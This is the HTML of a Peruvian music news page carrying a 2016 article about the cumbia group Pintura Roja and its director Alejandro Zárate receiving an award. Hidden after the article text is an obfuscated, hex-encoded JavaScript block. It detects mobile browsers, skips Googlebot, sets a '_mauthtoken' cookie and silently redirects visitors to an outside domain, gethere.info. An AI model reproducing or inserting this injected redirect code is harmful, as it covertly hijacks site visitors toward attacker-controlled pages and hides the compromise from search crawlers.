                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="post-template-default single single-post postid-4943 single-format-standard wp-custom-logo wp-embed-responsive wp-featherlight-captions default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  30 enero, 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(http://full-ritmo.com/wp-content/uploads/2024/09/002.jpg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="http://full-ritmo.com/" class="custom-logo-link" rel="home"><img width="240" height="100" src="http://full-ritmo.com/wp-content/uploads/2024/09/ss.png" class="custom-logo" alt="Full Ritmo" decoding="async" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="http://full-ritmo.com/" rel="home">Full Ritmo</a>
                </p>
              
                              <p class="site-description">Full Ritmo | Cumbia, Chicha, Huayno, Salsa, Boleros y Danza moderna</p>
                          </div>
          </div>
          <div class="col-md-8">
                        <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="" target="_blank">
                                                    </a>
                    </div>
                                
            </div>
            <!-- Trending line END -->
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Alternar menú principal"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Menú primario</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="http://full-ritmo.com/" class="custom-logo-link" rel="home"><img width="240" height="100" src="http://full-ritmo.com/wp-content/uploads/2024/09/ss.png" class="custom-logo" alt="Full Ritmo" decoding="async" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="http://full-ritmo.com/" rel="home">Full Ritmo</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-34741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34741"><a href="https://full-ritmo.com/">Inicio</a></li>
<li id="menu-item-34577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34577"><a href="https://full-ritmo.com/category/noticias/">Noticias</a></li>
<li id="menu-item-34468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34468"><a href="https://full-ritmo.com/category/entrevistas-y-cronicas/">Entrevistas y crónicas</a></li>
<li id="menu-item-34472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34472"><a href="https://full-ritmo.com/category/el-rincon-culinario/">El Rincon Culinario</a></li>
<li id="menu-item-34474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34474"><a href="https://full-ritmo.com/category/mi-terruno/">Mi Terruño</a></li>
<li id="menu-item-35045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35045"><a href="https://full-ritmo.com/category/emprendedores/">Emprendedores</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34758"><a href="#">Varios</a>
<ul class="sub-menu">
	<li id="menu-item-34471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34471"><a href="https://full-ritmo.com/category/discos-de-la-semana/">Discos de la Semana</a></li>
	<li id="menu-item-34466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34466"><a href="https://full-ritmo.com/category/eventos-y-fiestas-patronales/">Eventos y Fiestas Patronales</a></li>
	<li id="menu-item-34578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34578"><a href="https://full-ritmo.com/category/principal/">Principal</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34582"><a href="https://full-ritmo.com/category/sin-categoria/">Sin categoría</a></li>
	<li id="menu-item-34473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34473"><a href="https://full-ritmo.com/category/corresponsal-eeuu/">Full Ritmo en el Mundo</a></li>
	<li id="menu-item-34470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34470"><a href="https://full-ritmo.com/category/revelacion-del-mes/">Corriendo la Cancha</a></li>
	<li id="menu-item-34581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34581"><a href="https://full-ritmo.com/category/videos/">Videos</a></li>
	<li id="menu-item-34467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34467"><a href="https://full-ritmo.com/category/portadas/">Portadas</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34580"><a href="https://full-ritmo.com/category/top-del-mes/">Top del mes</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34579"><a href="https://full-ritmo.com/category/publicidad/">Publicidad</a></li>
	<li id="menu-item-34576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34576"><a href="https://full-ritmo.com/category/chica-full-ritmo/">Chica Full Ritmo</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="http://full-ritmo.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-4943" class="af-single-article post-4943 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-pili-la-princesa-guerrera tag-alejandro-zarate tag-cumbia tag-full-ritmo tag-janet-barboza tag-julian-pena tag-las-calientitas-de-nilver-huartac-y-janet-barboza tag-los-papis tag-mexico tag-peru tag-pintura-roja tag-premiado-pintura-roja">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">PREMIAN A PINTURA ROJA EN CALIENTITAS</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2016/05/">
            27 mayo, 2016          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="620" height="425" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="pintura-roja-premiado-00-full-ritmo" decoding="async" fetchpriority="high" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg 620w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo-300x206.jpg 300w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo-220x150.jpg 220w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-01-full-ritmo.jpg" rel="attachment wp-att-4945"><img decoding="async" alt="pintura-roja-premiado-01-full-ritmo" class="alignnone size-full wp-image-4945" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-01-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-01-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-01-full-ritmo-300x200.jpg 300w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-01-full-ritmo-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#FFFFE0;"><span style="font-size:14px;"><strong><span style="background-color:#FF0000;">Antes de subir la nota, de la pagina central de nuestra edici&oacute;n nro 79, donde sale Pintura Roja, ayer Alejandro Z&aacute;rate fue premiado por el programa &quot;Las calientitas de Nilver Huarac y Janet Barboza&quot; por su gran trayectoria en el mundo musical y ser uno de los m&aacute;s cotizados compositores de la cumbia y adem&aacute;s dirigir al grupo que ya lleva m&aacute;s de 3 d&eacute;cadas en los escenarios de Lima, con mucho &eacute;xito&nbsp;el interior del pais y en todo el mundo. Europa, Estados &nbsp;UNidos y Am&eacute;rica Latina. Aqui la nota, como repetimos de la edici&oacute;n nro 79&#8230;.</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Es uno de los pocos grupos que contin&uacute;an con la fuerza de los que reci&eacute;n empiezan, no obstante de sus m&aacute;s de 30 a&ntilde;os en la movida tropical</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">&ldquo;Los papis de M&eacute;xico&rdquo; le han grabado sus temas &ldquo;El Tel&eacute;fono&rdquo;, La Ciega&rdquo; y &ldquo;Amiga&rdquo;</span></span></strong></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-02-full-ritmo.jpg" rel="attachment wp-att-4946"><img decoding="async" alt="pintura-roja-premiado-02-full-ritmo" class="alignnone size-full wp-image-4946" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-02-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-02-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-02-full-ritmo-300x200.jpg 300w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-02-full-ritmo-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#F0FFF0;"><span style="font-size:14px;"><strong><span style="background-color:#FF0000;">Fans no se cansan de</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#F0FFF0;"><span style="font-size:14px;"><strong><span style="background-color:#FF0000;">Bailar y escuchar</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#F0FFF0;"><span style="font-size:14px;"><strong><span style="background-color:#FF0000;">Las lindas canciones de </span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#F0FFF0;"><span style="font-size:14px;"><strong><span style="background-color:#FF0000;">PINTURA ROJA</span></strong></span></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Nadie se cansa escuchar el &ldquo;punteo&rdquo; de la guitarra de Alejando Z&aacute;rate y menos al escuchar las lindas canciones de Pintura Roja. Es como ba&ntilde;arse todos los d&iacute;as, como cambiarse de ropa, como besar a tu novia, y bailar, bailar hasta que cante el gallo.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Jam&aacute;s nos cansaremos de elogiar y gritar. Pintuuura roooojaaa el color de tu coraz&oacute;n.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-03-full-ritmo.jpg" rel="attachment wp-att-4947"><img loading="lazy" decoding="async" alt="pintura-roja-premiado-03-full-ritmo" class="alignnone size-full wp-image-4947" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-03-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-03-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-03-full-ritmo-300x200.jpg 300w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-03-full-ritmo-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#FF0000;"><span style="font-size:14px;"><strong><em><span style="background-color:#FAEBD7;">Dale Alejo, dale con tu inmortal guitarra.</span></em><span style="background-color:#FAEBD7;">&nbsp; Y ahora escuchamos de nuevo, en una versi&oacute;n m&aacute;s moderna el tema &iexcl;Oh, Virgen Mar&iacute;a!, que alude a las chicas provincianas que llegan a la capital en busca de mejoras. Pero en la ciudad lime&ntilde;a son maltratadas y enga&ntilde;adas. Sufren. Lloran.</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">&ldquo;Es una canci&oacute;n que hice pensando en esas chicas de provincia, que le ruegan y rezan a la Virgen Mar&iacute;a&rdquo;, afirma Z&aacute;rate.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Pero tambi&eacute;n hay otra canci&oacute;n m&aacute;s alegre, m&aacute;s divertida. &ldquo;Cumbia en poto&rdquo;, un joropo tropical pero con el estilo de Pintura Roja.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-04-full-ritmo.jpg" rel="attachment wp-att-4948"><img loading="lazy" decoding="async" alt="pintura-roja-premiado-04-full-ritmo" class="alignnone size-full wp-image-4948" height="887" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-04-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-04-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-04-full-ritmo-216x300.jpg 216w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#FF0000;"><span style="font-size:14px;"><strong><span style="background-color:#FAEBD7;">EN EL VRAEM</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Tras revelar que ya est&aacute; en el mercado el MP3,la recopilaci&oacute;n de todos los temas cl&aacute;sicos de Pintura Roja, Alejandro anuncia que para el d&iacute;a del padre estar&aacute;n en el Vraem, &nbsp;haciendo gozar a&nbsp; la linda gente de la selva ayacuchana.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">&ldquo;Vamos al Vraem, ah&iacute; la gente baila y se divierte con Pintura Roja&rdquo;, insiste el maestro de la guitarra tropical. El viernes 17, s&aacute;bado 18 y domingo 19 de&nbsp; junio) llegar&aacute;n a varios pueblos del Vraem.&nbsp;</span></span></strong></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-07-full-ritmo.jpg" rel="attachment wp-att-4949"><img loading="lazy" decoding="async" alt="pintura-roja-premiado-07-full-ritmo" class="alignnone size-full wp-image-4949" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-07-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-07-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-07-full-ritmo-300x200.jpg 300w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-07-full-ritmo-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#FF0000;"><span style="font-size:14px;"><strong><span style="background-color:#FAEBD7;">&ldquo;LOS PAPIS&rdquo; DE</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#FF0000;"><span style="font-size:14px;"><strong><span style="background-color:#FAEBD7;">MEXICO LE GRABAN</span></strong></span></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Sus canciones se escuchan en toda Am&eacute;rica Latina. Vuelan como las gaviotas y recorren muchos litorales. El grupo mexicano &ldquo;Los Papis&rdquo; han grabado con mucho &eacute;xito el tema &ldquo;El Tel&eacute;fono&rdquo; y el video clip en you tube tiene como 20 millones de visitas.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-08-full-ritmo.jpg" rel="attachment wp-att-4950"><img loading="lazy" decoding="async" alt="pintura-roja-premiado-08-full-ritmo" class="alignnone size-full wp-image-4950" height="426" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-08-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-08-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-08-full-ritmo-300x200.jpg 300w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-08-full-ritmo-315x210.jpg 315w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">&ldquo;Es una alegr&iacute;a que el grupo&nbsp; &ldquo;Los Papis&rdquo; (el n&uacute;mero 1 de M&eacute;xico) haya grabado este tema, pero tambi&eacute;n grabar&aacute;n canciones como La Ciega y Amiga, seg&uacute;n me ha anunciado su director&rdquo;, dijo Z&aacute;rate, que jam&aacute;s se duerme en sus laureles.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Pronto viajar&aacute; a M&eacute;xico, por invitaci&oacute;n del mismo director de Los Papis. En tanto, Pintira Roja se consolida y sigue Pili, nuestra princesa guerrera, adem&aacute;s de las voces de Celeste, Eva, Leticia y Johana.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	<a href="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-09-full-ritmo.jpg" rel="attachment wp-att-4951"><img loading="lazy" decoding="async" alt="pintura-roja-premiado-09-full-ritmo" class="alignnone size-full wp-image-4951" height="887" src="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-09-full-ritmo.jpg" width="640" srcset="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-09-full-ritmo.jpg 640w, http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-09-full-ritmo-216x300.jpg 216w" sizes="(max-width: 640px) 100vw, 640px" /></a>
</p>
<p style="text-align: justify;">
	<span style="color:#FF0000;"><span style="font-size:14px;"><strong><span style="background-color:#FAEBD7;">DE MARINO A</span></strong></span></span>
</p>
<p style="text-align: justify;">
	<span style="color:#FF0000;"><span style="font-size:14px;"><strong><span style="background-color:#FAEBD7;">DIRECTOR MUSICAL</span></strong></span></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	<span style="font-size:14px;"><strong><span style="color:#0000FF;"><span style="background-color:#FAEBD7;">Alejo es un profesional de la Marina. Es un experto en comunicaciones en grandes embarcaciones. Pero m&aacute;s pudo la m&uacute;sica, que al final se decidi&oacute; en formar la exitosa agrupaci&oacute;n Pintura Roja. Y gracias a esa decisi&oacute;n, miles de peruanos conocieron a sus esposas, al son de la cumbia de Pintura. Y hasta el diario Trome le dedic&oacute; toda una portada y central en uno de sus suplementos, titul&aacute;ndolo &ldquo;De marino a reconocido m&uacute;sico&rdquo;.&nbsp; Grande Alejo.</span></span></strong></span>
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p style="text-align: justify;">
	&nbsp;
</p>
<p>
	&nbsp;
</p>
<p>
	&nbsp;
</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Navegación de entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://full-ritmo.com/kevin-bruce-entra-con-fuerza-a-la-cumbia/" rel="prev">Previous: <span class="em-post-navigation nav-title">KEVIN BRUCE ENTRA CON FUERZA A LA CUMBIA</span></a></div><div class="nav-next"><a href="http://full-ritmo.com/alborada-presenta-la-magia-de-los-andes/" rel="next">Next: <span class="em-post-navigation nav-title">ALBORADA PRESENTA «LA MAGIA DE LOS ANDES»</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            Publicaciones Relacionadas          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="http://full-ritmo.com/hugo-huaynaso-tras-7-anos-con-yarita-lizeth-ahora-con-su-propio-grupo-alteza/"
                        aria-label="Hugo Huaynaso tras 7 años con Yarita Lizeth ahora con su propio grupo Alteza">
                        <img width="300" height="206" src="http://full-ritmo.com/wp-content/uploads/2026/01/hugo-huaynaso-tecladistra-de-yarita-00-full-ritmo-300x206.png" class="attachment-medium size-medium wp-post-image" alt="hugo huaynaso tecladistra de yarita 00 full ritmo" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2026/01/hugo-huaynaso-tecladistra-de-yarita-00-full-ritmo-300x206.png 300w, http://full-ritmo.com/wp-content/uploads/2026/01/hugo-huaynaso-tecladistra-de-yarita-00-full-ritmo.png 620w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="http://full-ritmo.com/hugo-huaynaso-tras-7-anos-con-yarita-lizeth-ahora-con-su-propio-grupo-alteza/">
                      Hugo Huaynaso tras 7 años con Yarita Lizeth ahora con su propio grupo Alteza                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2026/01/">
            11 enero, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="http://full-ritmo.com/las-bellas-pinkys-del-folclor-prometen-llevar-harta-alegria-a-las-fiestas/"
                        aria-label="Las bellas Pinkys del folclor prometen llevar harta alegria a las fiestas">
